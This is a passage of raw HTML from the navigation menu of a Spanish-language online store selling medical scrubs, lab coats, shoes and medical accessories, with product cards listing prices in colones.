https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-206x300.webp 206w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-441x641.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-150x218.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize.webp 528w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" aria-label="Elle Pant Mujer EL167" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Elle Pant Mujer EL167</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>21,500.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#x20a1;21,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>10,250.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#x20a1;10,250.00.</span></span>
<a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14957" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14957" data-product_sku="" aria-label="Elige las opciones para &ldquo;Elle Pant Mujer EL167&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14957" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8619" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13421 status-publish first instock product_cat-ellas product_cat-scrubs-ellas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13421"><a href="#" class="commercekit-save-wishlist" data-product-id="13421" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" title="Cherokee Lab Mujer 1302" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cherokee Lab Mujer 1302" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1.jpg 1122w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT.jpg 1122w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellas/" class="catName">Ellas</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" aria-label="Cherokee Lab Mujer 1302" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cherokee Lab Mujer 1302</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>15,000.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13421" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13421" data-product_sku="0.5" aria-label="Elige las opciones para &ldquo;Cherokee Lab Mujer 1302&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13421" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9007" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellos/" class="cg-menu-link main-menu-link"><span>Ellos</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9008" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellos/" class="cg-menu-link sub-menu-link"><span>Ellos</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8704" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/scrubs-ellos/" class="cg-menu-link sub-menu-link"><span>Scrubs-Ellos</span></a></li>
<li id="nav-menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/underscrubs-ellos/" class="cg-menu-link sub-menu-link"><span>Underscrubs</span></a></li>
<li id="nav-menu-item-8703" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/gabachas-ellos/" class="cg-menu-link sub-menu-link"><span>Gabachas</span></a></li>
<li id="nav-menu-item-8705" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/joggers-ellos/" class="cg-menu-link sub-menu-link"><span>Joggers</span></a></li>
<li id="nav-menu-item-8706" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/pantalones-ellos/" class="cg-menu-link sub-menu-link"><span>Pantalones</span></a></li>
<li id="nav-menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/jackets-ellos/" class="cg-menu-link sub-menu-link"><span>Jackets</span></a></li>
<li id="nav-menu-item-8707" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/zapatos-ellos/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-8547" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13510 status-publish first instock product_cat-ellos product_cat-scrubs-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13510"><a href="#" class="commercekit-save-wishlist" data-product-id="13510" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" title="Healing Hands Jack Camisa Hombre 2360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Jack Camisa Hombre 2360" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" aria-label="Healing Hands Jack Camisa Hombre 2360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Jack Camisa Hombre 2360</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>20,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13510" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13510" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Jack Camisa Hombre 2360&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13510" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8544" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13487 status-publish first instock product_cat-ellos product_cat-joggers-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13487"><a href="#" class="commercekit-save-wishlist" data-product-id="13487" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" title="Healing Hands Drew Hombre Jogger 9360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Drew Hombre Jogger 9360" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" aria-label="Healing Hands Drew Hombre Jogger 9360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Drew Hombre Jogger 9360</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>26,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13487" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13487" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Drew Hombre Jogger 9360&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13487" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8552" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13369 status-publish first instock product_cat-ellos product_cat-scrubs-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13369"><a href="#" class="commercekit-save-wishlist" data-product-id="13369" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" title="Healing Hands Steven Camisa Hombre 2382" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Steven Camisa Hombre 2382" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" aria-label="Healing Hands Steven Camisa Hombre 2382" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Steven Camisa Hombre 2382</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>21,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13369" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13369" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Steven Camisa Hombre 2382&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13369" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9082" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/" class="cg-menu-link main-menu-link"><span>Accesorios</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9170" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/" class="cg-menu-link sub-menu-link"><span>Accesorios</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/gorros-quirurgicos/" class="cg-menu-link sub-menu-link"><span>Gorros quirúrgicos</span></a></li>
<li id="nav-menu-item-8745" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/yoyos/" class="cg-menu-link sub-menu-link"><span>Yoyos</span></a></li>
<li id="nav-menu-item-8746" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/lanyards/" class="cg-menu-link sub-menu-link"><span>Lanyards</span></a></li>
<li id="nav-menu-item-8747" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/charms/" class="cg-menu-link sub-menu-link"><span>Charms</span></a></li>
<li id="nav-menu-item-8774" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/medias/" class="cg-menu-link sub-menu-link"><span>Medias</span></a></li>
<li id="nav-menu-item-8775" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/bolsos/" class="cg-menu-link sub-menu-link"><span>Bolsos</span></a></li>
<li id="nav-menu-item-8776" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/" class="cg-menu-link sub-menu-link"><span>Instrumentos médicos</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8777" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/estetoscopio/" class="cg-menu-link sub-menu-link"><span>Estetoscopio</span></a></li>
<li id="nav-menu-item-8778" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/oximetro/" class="cg-menu-link sub-menu-link"><span>Oxímetro</span></a></li>
<li id="nav-menu-item-8779" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/esfingomanometro/" class="cg-menu-link sub-menu-link"><span>Esfingomanómetro</span></a></li>
<li id="nav-menu-item-8780" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/equipo-de-diseccion/" class="cg-menu-link sub-menu-link"><span>Equipo de disección</span></a></li>
<li id="nav-menu-item-8781" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera-punta-roma/" class="cg-menu-link sub-menu-link"><span>Tijera punta roma</span></a></li>
<li id="nav-menu-item-8782" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera/" class="cg-menu-link sub-menu-link"><span>Tijera</span></a></li>
<li id="nav-menu-item-8784" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/foco-pupilar/" class="cg-menu-link sub-menu-link"><span>Foco pupilar</span></a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9171" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-9172" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-9173" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13528" class="full-width menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/zapatos/" class="cg-menu-link main-menu-link"><span>Zapatos</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-13532" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/zapatos/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-13530" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/antideslizantes/" class="cg-menu-link sub-menu-link"><span>Antideslizantes</span></a></li>
<li id="nav-menu-item-13529" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/cerrados/" class="cg-menu-link sub-menu-link"><span>Cerrados</span></a></li>
<li id="nav-menu-item-14821" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/estampados/" class="cg-menu-link sub-menu-link"><span>Estampados</span></a></li>
<li id="nav-menu-item-14822" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/zapatos/suecos/" class="cg-menu-link sub-menu-link"><span>Suecos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-13531" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-13533" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-13534" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
<li id="nav-menu-item-14823" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9177" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>Marcas</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
